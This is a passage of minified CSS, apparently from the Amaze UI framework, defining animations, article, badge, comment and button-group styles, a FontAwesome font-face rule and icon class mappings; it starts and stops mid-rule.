am-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@keyframes am-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@-webkit-keyframes am-slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes am-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes am-right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes am-left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.am-article:after,.am-article:before{content:" ";display:table}.am-article:after{clear:both}.am-article>:last-child{margin-bottom:0}.am-article+.am-article{margin-top:2.4rem}.am-article-title{font-size:2.8rem;line-height:1.15;font-weight:400}.am-article-title a{color:inherit;text-decoration:none}.am-article-meta{font-size:1.2rem;line-height:1.5;color:#999}.am-article-lead{color:#666;font-size:1.4rem;line-height:1.5;border:1px solid #dedede;border-radius:2px;background:#f9f9f9;padding:10px}.am-article-divider{margin-bottom:2.4rem;border-color:#eee}*+.am-article-divider{margin-top:2.4rem}.am-article-bd blockquote{font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,FontAwesome,serif}.am-article-bd img{display:block;max-width:100%}.am-badge{display:inline-block;min-width:10px;padding:.25em .625em;font-size:1.2rem;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:0}.am-badge:empty{display:none}.am-badge.am-square{border-radius:0}.am-badge.am-radius{border-radius:2px}.am-badge.am-round{border-radius:1000px}a.am-badge:focus,a.am-badge:hover{color:#fff;text-decoration:none;cursor:pointer}.am-badge-primary{background-color:#0e90d2}.am-badge-secondary{background-color:#3bb4f2}.am-badge-success{background-color:#5eb95e}.am-badge-warning{background-color:#F37B1D}.am-badge-danger{background-color:#dd514c}.am-comment:after,.am-comment:before{content:" ";display:table}.am-comment:after{clear:both}.am-comment-avatar{float:left;width:32px;height:32px;border-radius:50%;border:1px solid transparent}@media only screen and (min-width:641px){.am-comment-avatar{width:48px;height:48px}}.am-comment-main{position:relative;margin-left:42px;border:1px solid #dedede;border-radius:0}.am-comment-main:after,.am-comment-main:before{position:absolute;top:10px;left:-8px;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid outset;border-width:8px 8px 8px 0;pointer-events:none}.am-comment-main:before{border-right-color:#dedede;z-index:1}.am-comment-main:after{border-right-color:#f8f8f8;margin-left:1px;z-index:2}@media only screen and (min-width:641px){.am-comment-main{margin-left:63px}}.am-comment-hd{background:#f8f8f8;border-bottom:1px solid #eee;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-comment-title{margin:0 0 8px 0;font-size:1.6rem;line-height:1.2}.am-comment-meta{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:10px 15px;font-size:13px;color:#999;line-height:1.2;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.am-comment-meta a{color:#999}.am-comment-author{font-weight:700;color:#999}.am-comment-bd{padding:15px;overflow:hidden}.am-comment-bd>:last-child{margin-bottom:0}.am-comment-footer{padding:0 15px 5px}.am-comment-footer .am-comment-actions a+a{margin-left:5px}.am-comment-actions{font-size:13px;color:#999}.am-comment-actions a{display:inline-block;padding:10px 5px;line-height:1;color:#999;opacity:.7}.am-comment-actions a:hover{color:#0e90d2;opacity:1}.am-comment-hd .am-comment-actions{padding-right:.5rem}.am-comment-flip .am-comment-avatar{float:right}.am-comment-flip .am-comment-main{margin-left:auto;margin-right:42px}@media only screen and (min-width:641px){.am-comment-flip .am-comment-main{margin-right:63px}}.am-comment-flip .am-comment-main:after,.am-comment-flip .am-comment-main:before{left:auto;right:-8px;border-width:8px 0 8px 8px}.am-comment-flip .am-comment-main:before{border-left-color:#dedede}.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8;margin-right:1px;margin-left:auto}.am-comment-primary .am-comment-avatar{border-color:#0e90d2}.am-comment-primary .am-comment-main{border-color:#0e90d2}.am-comment-primary .am-comment-main:before{border-right-color:#0e90d2}.am-comment-primary.am-comment-flip .am-comment-main:before{border-left-color:#0e90d2;border-right-color:transparent}.am-comment-primary.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-highlight .am-comment-avatar,.am-comment-secondary .am-comment-avatar{border-color:#3bb4f2}.am-comment-highlight .am-comment-main,.am-comment-secondary .am-comment-main{border-color:#3bb4f2}.am-comment-highlight .am-comment-main:before,.am-comment-secondary .am-comment-main:before{border-right-color:#3bb4f2}.am-comment-highlight.am-comment-flip .am-comment-main:before,.am-comment-secondary.am-comment-flip .am-comment-main:before{border-left-color:#3bb4f2;border-right-color:transparent}.am-comment-highlight.am-comment-flip .am-comment-main:after,.am-comment-secondary.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-success .am-comment-avatar{border-color:#5eb95e}.am-comment-success .am-comment-main{border-color:#5eb95e}.am-comment-success .am-comment-main:before{border-right-color:#5eb95e}.am-comment-success.am-comment-flip .am-comment-main:before{border-left-color:#5eb95e;border-right-color:transparent}.am-comment-success.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-warning .am-comment-avatar{border-color:#F37B1D}.am-comment-warning .am-comment-main{border-color:#F37B1D}.am-comment-warning .am-comment-main:before{border-right-color:#F37B1D}.am-comment-warning.am-comment-flip .am-comment-main:before{border-left-color:#F37B1D;border-right-color:transparent}.am-comment-warning.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-danger .am-comment-avatar{border-color:#dd514c}.am-comment-danger .am-comment-main{border-color:#dd514c}.am-comment-danger .am-comment-main:before{border-right-color:#dd514c}.am-comment-danger.am-comment-flip .am-comment-main:before{border-left-color:#dd514c;border-right-color:transparent}.am-comment-danger.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comments-list{padding:0;list-style:none}.am-comments-list .am-comment{margin:1.6rem 0 0 0;list-style:none}@media only screen and (min-width:641px){.am-comments-list-flip .am-comment-main{margin-right:64px}.am-comments-list-flip .am-comment-flip .am-comment-main{margin-left:64px}}.am-btn-group,.am-btn-group-stacked{position:relative;display:inline-block;vertical-align:middle}.am-btn-group-stacked>.am-btn,.am-btn-group>.am-btn{position:relative;float:left}.am-btn-group-stacked>.am-btn.active,.am-btn-group-stacked>.am-btn:active,.am-btn-group-stacked>.am-btn:focus,.am-btn-group-stacked>.am-btn:hover,.am-btn-group>.am-btn.active,.am-btn-group>.am-btn:active,.am-btn-group>.am-btn:focus,.am-btn-group>.am-btn:hover{z-index:2}.am-btn-group-stacked>.am-btn:focus,.am-btn-group>.am-btn:focus{outline:0}.am-btn-group .am-btn+.am-btn,.am-btn-group .am-btn+.am-btn-group,.am-btn-group .am-btn-group+.am-btn,.am-btn-group .am-btn-group+.am-btn-group{margin-left:-1px}.am-btn-toolbar{margin-left:-5px}.am-btn-toolbar:after,.am-btn-toolbar:before{content:" ";display:table}.am-btn-toolbar:after{clear:both}.am-btn-toolbar .am-btn-group,.am-btn-toolbar .am-input-group{float:left}.am-btn-toolbar>.am-btn,.am-btn-toolbar>.am-btn-group,.am-btn-toolbar>.am-input-group{margin-left:5px}.am-btn-group>.am-btn:not(:first-child):not(:last-child):not(.am-dropdown-toggle){border-radius:0}.am-btn-group>.am-btn:first-child{margin-left:0}.am-btn-group>.am-btn:first-child:not(:last-child):not(.am-dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.am-btn-group>.am-btn:last-child:not(:first-child),.am-btn-group>.am-dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.am-btn-group>.am-btn-group{float:left}.am-btn-group>.am-btn-group:not(:first-child):not(:last-child)>.am-btn{border-radius:0}.am-btn-group>.am-btn-group:first-child>.am-btn:last-child,.am-btn-group>.am-btn-group:first-child>.am-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.am-btn-group>.am-btn-group:last-child>.am-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.am-btn-group-xs>.am-btn{font-size:1.2rem}.am-btn-group-sm>.am-btn{font-size:1.4rem}.am-btn-group-lg>.am-btn{font-size:1.8rem}.am-btn-group-stacked>.am-btn,.am-btn-group-stacked>.am-btn-group,.am-btn-group-stacked>.am-btn-group>.am-btn{display:block;float:none;width:100%;max-width:100%}.am-btn-group-stacked>.am-btn-group:after,.am-btn-group-stacked>.am-btn-group:before{content:" ";display:table}.am-btn-group-stacked>.am-btn-group:after{clear:both}.am-btn-group-stacked>.am-btn-group>.am-btn{float:none}.am-btn-group-stacked>.am-btn+.am-btn,.am-btn-group-stacked>.am-btn+.am-btn-group,.am-btn-group-stacked>.am-btn-group+.am-btn,.am-btn-group-stacked>.am-btn-group+.am-btn-group{margin-top:-1px;margin-left:0}.am-btn-group-stacked>.am-btn:not(:first-child):not(:last-child){border-radius:0}.am-btn-group-stacked>.am-btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-btn-group-stacked>.am-btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.am-btn-group-stacked>.am-btn-group:not(:first-child):not(:last-child)>.am-btn{border-radius:0}.am-btn-group-stacked>.am-btn-group:first-child:not(:last-child)>.am-btn:last-child,.am-btn-group-stacked>.am-btn-group:first-child:not(:last-child)>.am-dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.am-btn-group-stacked>.am-btn-group:last-child:not(:first-child)>.am-btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.am-btn-group-justify{display:table;table-layout:fixed;border-collapse:separate;width:100%}.am-btn-group-justify>.am-btn,.am-btn-group-justify>.am-btn-group{float:none;display:table-cell;width:1%}.am-btn-group-justify>.am-btn-group .am-btn{width:100%}.lte9 .am-btn-group-justify{display:table;table-layout:fixed;border-collapse:separate}.lte9 .am-btn-group-justify>.am-btn,.lte9 .am-btn-group-justify>.am-btn-group{float:none;display:table-cell;width:1%}.am-btn-group .am-dropdown{float:left;margin-left:-1px}.am-btn-group .am-dropdown>.am-btn{border-bottom-left-radius:0;border-top-left-radius:0}.am-btn-group .am-active .am-dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.am-btn-group .am-active .am-dropdown-toggle.am-btn-link{-webkit-box-shadow:none;box-shadow:none}.am-btn-group .am-active .am-dropdown-toggle,.am-btn-group .am-dropdown-toggle:active{outline:0}.am-btn-group-check>.am-btn>input[type=checkbox],.am-btn-group-check>.am-btn>input[type=radio],[data-am-button]>.am-btn>input[type=checkbox],[data-am-button]>.am-btn>input[type=radio]{position:absolute;z-index:-1;opacity:0}.am-close{display:inline-block;text-align:center;width:24px;font-size:20px;font-weight:700;line-height:24px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;-webkit-transition:all .3s;transition:all .3s}.am-close:focus,.am-close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;outline:0}.am-close[class*=am-icon-]{font-size:16px}button.am-close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}a.am-close:hover{color:inherit;text-decoration:none;cursor:pointer}.am-close-alt{border-radius:50%;background:#eee;opacity:.7;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.25);box-shadow:0 0 0 1px rgba(0,0,0,.25)}.am-close-alt:focus,.am-close-alt:hover{opacity:1}.am-close-spin:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot);src:url(../fonts/fontawesome-webfont.eot) format('embedded-opentype'),url(../fonts/fontawesome-webfont.ttf) format('truetype');font-weight:400;font-style:normal}[class*=am-icon-]{display:inline-block;font-style:normal}[class*=am-icon-]:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}[class*=am-icon-].am-fl{margin-right:.3em}[class*=am-icon-].am-fr{margin-left:.3em}.am-icon-sm:before{font-size:150%;vertical-align:-10%}.am-icon-md:before{font-size:200%;vertical-align:-16%}.am-icon-lg:before{font-size:250%;vertical-align:-22%}.am-icon-btn{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;width:48px;height:48px;font-size:24px;line-height:48px;border-radius:50%;background-color:#eee;color:#555;text-align:center}.am-icon-btn:focus,.am-icon-btn:hover{background-color:#f5f5f5;color:#333;text-decoration:none;outline:0}.am-icon-btn:active{background-color:#ddd;color:#333}.am-icon-btn.am-danger,.am-icon-btn.am-primary,.am-icon-btn.am-secondary,.am-icon-btn.am-success,.am-icon-btn.am-warning{color:#fff}.am-icon-btn.am-primary{background-color:#0e90d2}.am-icon-btn.am-secondary{background-color:#3bb4f2}.am-icon-btn.am-success{background-color:#5eb95e}.am-icon-btn.am-warning{background-color:#F37B1D}.am-icon-btn.am-danger{background-color:#dd514c}.am-icon-btn-sm{width:32px;height:32px;font-size:16px;line-height:32px}.am-icon-btn-lg{width:64px;height:64px;font-size:28px;line-height:64px}.am-icon-fw{width:1.25em;text-align:center}.am-icon-glass:before{content:"\f000"}.am-icon-music:before{content:"\f001"}.am-icon-search:before{content:"\f002"}.am-icon-envelope-o:before{content:"\f003"}.am-icon-heart:before{content:"\f004"}.am-icon-star:before{content:"\f005"}.am-icon-star-o:before{content:"\f006"}.am-icon-user:before{content:"\f007"}.am-icon-film:before{content:"\f008"}.am-icon-th-large:before{content:"\f009"}.am-icon-th:before{content:"\f00a"}.am-icon-th-list:before{content:"\f00b"}.am-icon-check:before{content:"\f00c"}.am-icon-close:before,.am-icon-remove:before,.am-icon-times:before{content:"\f00d"}.am-icon-search-plus:before{content:"\f00e"}.am-icon-search-minus:before{content:"\f010"}.am-icon-power-off:before{content:"\f011"}.am-icon-signal:before{content:"\f012"}.am-icon-cog:before,.am-icon-gear:before{content:"\f013"}.am-icon-trash-o:before{content:"\f014"}.am-icon-home:before{content:"\f015"}.am-icon-file-o:before{content:"\f016"}.am-icon-clock-o:before{content:"\f017"}.am-icon-road:before{content:"\f018"}.am-icon-download:before{content:"\f019"}.am-icon-arrow-circle-o-down:before{content:"\f01a"}.am-icon-arrow-circle-o-up:before{content:"\f01b"}.am-icon-inbox:before{content:"\f01c"}.am-icon-play-circle-o:before{content:"\f01d"}.am-icon-repeat:before,.am-icon-rotate-right:before{content:"\f01e"}.am-icon-refresh:before{content:"\f021"}.am-icon-list-alt:before{content:"\f022"}.am-icon-lock:before{content:"\f023"}.am-icon-flag:before{content:"\f024"}.am-icon-headphones:before{content:"\f025"}.am-icon-volume-off:before{content:"\f026"}.am-icon-volume-down:before{content:"\f027"}.am-icon-volume-up:before{content:"\f028"}.am-icon-qrcode:before{content:"\f029"}.am-icon-barcode:before{content:"\f02a"}.am-icon-tag:before{content:"\f02b"}.am-icon-tags:before{content:"\f02c"}.am-icon-book:before{content:"\f02d"}.am-icon-bookmark:before{content:"\f02e"}.am-icon-print:before{content:"\f02f"}.am-icon-camera:before{content:"\f030"}.am-icon-font:before{content:"\f031"}.am-icon-bold:before{content:"\f032"}.am-icon-italic:before{content:"\f033"}.am-icon-text-height:before{content:"\f034"}.am-icon-text-width:before{content:"\f035"}.am-icon-align-left:before{content:"\f036"}.am-icon-align-center:before{content:"\f037"}.am-icon-align-right:before{content:"\f038"}.am-icon-align-justify:before{content:"\f039"}.am-icon-list:before{content:"\f03a"}.am-icon-dedent:before,.am-icon-outdent:before{content:"\f03b"}.am-icon-indent:before{content:"\f03c"}.am-icon-video-camera:before{content:"\f03d"}.am-icon-image:before,.am-icon-photo:before,.am-icon-picture-o:before{content:"\f03e"}.am-icon-pencil:before{content:"\f040"}.am-icon-map-marker:before{content:"\f041"}.am-icon-adjust:before{content:"\f042"}.am-icon-tint:before{content:"\f043"}.am-icon-edit:before,.am-icon-pencil-square-o:before{content:"\f044"}.am-icon-share-square-o:before{content:"\f045"}.am-icon-check-square-o:before{content:"\f046"}.am-icon-arrows:before{content:"\f047"}.am-icon-step-backward:before{content:"\f048"}.am-icon-fast-backward:before{content:"\f049"}.am-icon-backward:before{content:"\f04a"}.am-icon-play:before{content:"\f04b"}.am-icon-pause:before{content:"\f04c"}.am-icon-stop:before{content:"\f04d"}.am-icon-forward:before{content:"\f04e"}.am-icon-fast-forward:before{content:"\f050"}.am-icon-step-forward:before{content:"\f051"}.am-icon-eject:before{content:"\f052"}.am-icon-chevron-left:before{content:"\f053"}.am-icon-chevron-right:before{content:"\f054"}.am-icon-plus-circle:before{content:"\f055"}.am-icon-minus-circle:before{content:"\f056"}.am-icon-times-circle:before{content:"\f057"}.am-icon-check-circle:before{content:"\f058"}.am-icon-question-circle:before{content:"\f059"}.am-icon-info-circle:before{content:"\f05a"}.am-icon-crosshairs:before{content:"\f05b"}.am-icon-times-circle-o:before{content:"\f05c"}.am-icon-check-circle-o:before{content:"\f05d"}.am-icon-ban:before{content:"\f05e"}.am-icon-arrow-left:before{content:"\f060"}.am-icon-arrow-right:before{content:"\f061"}.am-icon-arrow-up:before{content:"\f062"}.am-icon-arrow-down:before{content:"\f063"}.am-icon-mail-forward:before,.am-icon-share:before{content:"\f064"}.am-icon-expand:before{content:"\f065"}.am-icon-compress:before{content:"\f066"}.am-icon-plus:before{content:"\f067"}.am-icon-minus:before{content:"\f068"}.am-icon-asterisk:before{content:"\f069"}.am-icon-exclamation-circle:before{content:"\f06a"}.am-icon-gift:before{content:"\f06b"}.am-icon-leaf:before{content:"\f06c"}.am-icon-fire:before{content:"\f06d"}.am-icon-eye:before{content:"\f06e"}.am-icon-eye-slash:before{content:"\f070"}.am-icon-exclamation-triangle:before,.am-icon-warning:before{content:"\f071"}.am-icon-plane:before{content:"\f072"}.am-icon-calendar:before{content:"\f073"}.am-icon-random:before{content:"\f074"}.am-icon-comment:before{content:"\f075"}.am-icon-magnet:before{content:"\f076"}.am-icon-chevron-up:before{content:"\f077"}.am-icon-chevron-down:before{content:"\f078"}.am-icon-retweet:before{content:"\f079"}.am-icon-shopping-cart:before{content:"\f07a"}.am-icon-folder:before{content:"\f07b"}.am-icon-folder-open:before{content:"\f07c"}.am-icon-arrows-v:before{content:"\f07d"}.am-icon-arrows-h:before{content:"\f07e"}.am-icon-bar-chart-o:before,.am-icon-bar-chart:before{content:"\f080"}.am-icon-twitter-square:before{content:"\f081"}.am-icon-facebook-square:before{content:"\f082"}.am-icon-camera-retro:before{content:"\f083"}.am-icon-key:before{content:"\f084"}.am-icon-cogs:before,.am-icon-gears:before{content:"\f085"}.am-icon-comments:before{content:"\f086"}.am-icon-thumbs-o-up:before{content:"\f087"}.am-icon-thumbs-o-down:before{content:"\f088"}.am-icon-star-half:before{content:"\f089"}.am-icon-heart-o:before{content:"\f08a"}.am-icon-sign-out:before{content:"\f08b"}.am-icon-linkedin-square:before{content:"\f08c"}.am-icon-thumb-tack:before{content:"\f08d"}.am-icon-external-link:before{content:"\f08e"}.am-icon-sign-in:before{content:"\f090"}.am-icon-trophy:before{content:"\f091"}.am-icon-github-square:before{content:"\f092"}.am-icon-upload:before{content:"\f093"}.am-icon-lemon-o:before{content:"\f094"}.am-icon-phone:before{content:"\f095"}.am-icon-square-o:before{content:"\f096"}.am-icon-bookmark-o:before{content:"\f097"}.am-icon-phone-square:before{content:"\f098"}.am-icon-twitter:before{content:"\f099"}.am-icon-facebook-f:before,.am-icon-facebook:before{content:"\f09a"}.am-icon-github:before{content:"\f09b"}.am-icon-unlock:before{content:"\f09c"}.am-icon-credit-card:before{content:"\f09d"}.am-icon-feed:before,.am-icon-rss:before{content:"\f09e"}.am-icon-hdd-o:before{content:"\f0a0"}.am-icon-bullhorn:before{content:"\f0a1"}.am-icon-bell:before{content:"\f0f3"}.am-icon-certificate:before{content:"\f0a3"}.am-icon-hand-o-right:before{content:"\f0a4"}.am-icon-hand-o-left:before{content:"\f0a5"}.am-icon-hand-o-up:before{content:"\f0a6"}.am-icon-hand-o-down:before{content:"\f0a7"}.am-icon-arrow-circle-left:before{content:"\f0a8"}.am-icon-arrow-circle-right:before{content:"\f0a9"}.am-icon-arrow-circle-up:before{content:"\f0aa"}.am-icon-arrow-circle-down:before{content:"\f0ab"}.am-icon-globe:before{content:"\f0ac"}.am-icon-wrench:before{content:"\f0ad"}.am-icon-tasks:before{content:"\f0ae"}.am-icon-filter:before{content:"\f0b0"}.am-icon-briefcase:before{content:"\f0b1"}.am-icon-arrows-alt:before{content:"\f0b2"}.am-icon-group:before,.am-icon-users:before{content:"\f0c0"}.am-icon-chain:before,.am-icon-link:before{content:"\f0c1"}.am-icon-cloud:before{content:"\f0c2"}.am-icon-flask:before{content:"\f0c3"}.am-icon-cut:before,.am-icon-scissors:before{content:"\f0c4"}.am-icon-copy:before,.am-icon-files-o:before{content:"\f0c5"}.am-icon-paperclip:before{content:"\f0c6"}.am-icon-floppy-o:before,.am-icon-save:before{content:"\f0c7"}.am-icon-square:before{content:"\f0c8"}.am-icon-bars:before,.am-icon-navicon:before,.am-icon-reorder:before{content:"\f0c9"}.am-icon-list-ul:before{content:"\f0ca"}.am-icon-list-ol:before{content:"\f0cb"}.am-icon-strikethrough:before{content:"\f0cc"}.am-icon-underline:before{content:"\f0cd"}.am-icon-table:before{content:"\f0ce"}.am-icon-magic:before{content:"\f0d0"}.am-icon-truck:before{content:"\f0d1"}.am-icon-pinterest:before{content:"\f0d2"}.am-icon-pinterest-square:before{content:"\f0d3"}.am-icon-google-plus-square:before{content:"\f0d4"}.am-icon-google-plus:before{content:"\f0d5"}.am-icon-money:before{content:"\f0d6"}.am-icon-caret-down:before{content:"\f0d7"}.am-icon-caret-up:before{content:"\f0d8"}.am-icon-caret-left:before{content:"\f0d9"}.am-icon-caret-right:before{content:"\f0da"}.am-icon-columns:before{content:"\f0db"}.am-icon-sort:before,.am-icon-unsorted:before{content:"\f0dc"}.am-icon-sort-desc:before,.am-icon-sort-down:before{content:"\f0dd"}.am-icon-sort-asc:before,.am-icon-sort-up:before{content:"\f0de"}.am-icon-envelope:before{content:"\f0e0"}.am-icon-linkedin:before{content:"\f0e1"}.am-icon-rotate-left:before,.am-icon-undo:before{content:"\f0e2"}.am-icon-gavel:before,.am-icon-legal:before{content:"\f0e3"}.am-icon-dashboard:before,.am-icon-tachometer:before{content:"\f0e4"}.am-icon-comment-o:before{content:"\f0e5"}.am-icon-comments-o:before{content:"\f0e6"}.am-icon-bolt:before,.am-icon-flash:before{content:"\f0e7"}.am-icon-sitemap:before{content:"\f0e8"}.am-icon-umbrella:before{content:"\f0e9"}.am-icon-clipboard:before,.am-icon-paste:before{content:"\f0ea"}.am-icon-lightbulb-o:before{content:"\f0eb"}.am-icon-exchange:before{content:"\f0ec"}.am-icon-cloud-download:before{content:"\f0ed"}.am-icon-cloud-upload:before{content:"\f0ee"}.am-icon-user-md:before{content:"\f0f0"}.am-icon-stethoscope:before{content:"\f0f1"}.am-icon-suitcase:before{content:"\f0f2"}.am-icon-bell-o:before{content:"\f0a2"}.am-icon-coffee:before{content:"\f0f4"}.am-icon-cutlery:before{content:"\f0f5"}.am-icon-file-text-o:before{content:"\f0f6"}.am-icon-building-o:before{content:"\f0f7"}.am-icon-hospital-o:before{content:"\f0f8"}.am-icon-ambulance:before{content:"\f0f9"}.am-icon-medkit:before{content:"\f0fa"}.am-icon-fighter-jet:before{content:"\f0fb"}.am-icon-beer:before{content:"\f0fc"}.am-icon-h-square:before{content:"\f0fd"}.am-icon-plus-square:before{content:"\f0fe"}.am-icon-angle-double-left:before{content:"\f100"}.am-icon-angle-double-right:before{content:"\f101"}.am-icon-angle-double-up:before{content:"\f102"}.am-icon-angle-double-down:before{content:"\f103"}.am-icon-angle-left:before{content:"\f104"}.am-icon-angle-right:before{content:"\f105"}.am-icon-angle-up:before{content:"\f106"}.am-icon-angle-down:before{content:"\f107"}.am-icon-desktop:before{content:"\f108"}.am-icon-laptop:before{content:"\f109"}.am-icon-tablet:before{content:"\f10a"}.am-icon-mobile-phone:before,.am-icon-mobile:before{content:"\f10b"}.am-icon-circle-o:before{content:"\f10c"}.am-icon-quote-left:before{content:"\f10d"}.am-icon-quote-right:before{content:"\f10e"}.am-icon-spinner:before{content:"\f110"}.am-icon-circle:before{content:"\f111"}.am-icon-mail-reply:before,.am-icon-reply:before{content:"\f112"}.am-icon-github-alt:before{content:"\f113"}.am-icon-folder-o:before{content:"\f114"}.am-icon-folder-open-o:before{content:"\f115"}.am-icon-smile-o:before{content:"\f118"}.am-icon-frown-o:before{content:"\f119"}.am-icon-meh-o:before{content:"\f11a"}.am-icon-gamepad:before{content:"\f11b"}.am-icon-keyboard-o:before{content:"\f11c"}.am-icon-flag-o:before{content:"\f11d"}.am-icon-flag-checkered:before{content:"\f11e"}.am-icon-terminal:before{content:"\f120"}.am-icon-code:before{content:"\f121"}.am-icon-mail-reply-all:before,.am-icon-reply-all:before{content:"\f122"}.am-icon-star-half-empty:before,.am-icon-star-half-full:before,.am-icon-star-half-o:before{content:"\f123"}.am-icon-location-arrow:before{content:"\f124"}.am-icon-crop:before{content:"\f125"}.am-icon-code-fork:before{content:"\f126"}.am-icon-chain-broken:before,.am-icon-unlink:before{content:"\f127"}.am-icon-question:before{content:"\f128"}.am-icon-info:before{content:"\f129"}.am-icon-exclamation:before{content:"\f12a"}.am-icon-superscript:before{content:"\f12b"}.am-icon-subscript:before{content:"\f12c"}.am-icon-eraser:before{content:"\f12d"}.am-icon-puzzle-piece:before{content:"\f12e"}.am-icon-microphone:before{content:"\f130"}.am-icon-microphone-slash:before{content:"\f131"}.am-icon-shield:before{content:"\f132"}.am-icon-calendar-o:before{content:"\f133"}.am-icon-fire-extinguisher:before{content:"\f134"}.am-icon-rocket:before{content:"\f135"}.am-icon-maxcdn:before{content:"\f136"}.am-icon-chevron-circle-left:before{content:"\f137"}.am-icon-chevron-circle-right:before{content:"\f138"}.am-icon-chevron-circle-up:before{content:"\f139"}.am-icon-chevron-circle-down:before{content:"\f13a"}.am-icon-html5:before{content:"\f13b"}.am-icon-css3:before{content:"\f13c"}.am-icon-anchor:before{content:"\f13d"}.am-icon-unlock-alt:before{content:"\f13e"}.am-icon-bullseye:before{content:"\f140"}.am-icon-ellipsis-h:before{content:"\f141"}.am-icon-ellipsis-v:before{content:"\f142"}.am-icon-rss-square:before{content:"\f143"}.am-icon-play-circle:before{content:"\f144"}.am-icon-ticket:before{content:"\f145"}.am-icon-minus-square:before{content:"\f146"}.am-icon-minus-square-o:before{content:"\f147"}.am-icon-level-up:before{content:"\f148"}.am-icon-level-down:before{content:"\f149"}.am-icon-check-square:before{content:"\f14a"}.am-icon-pencil-square:before{content:"\f14b"}.am-icon-external-link-square:before{content:"\f14c"}.am-icon-share-square:before{content:"\f14d"}.am-icon-compass:before{content:"\f14e"}.am-icon-caret-square-o-down:before,.am-icon-toggle-down:before{content:"\f150"}.am-icon-caret-square-o-up:before,.am-icon-toggle-up:before{content:"\f151"}.am-icon-caret-s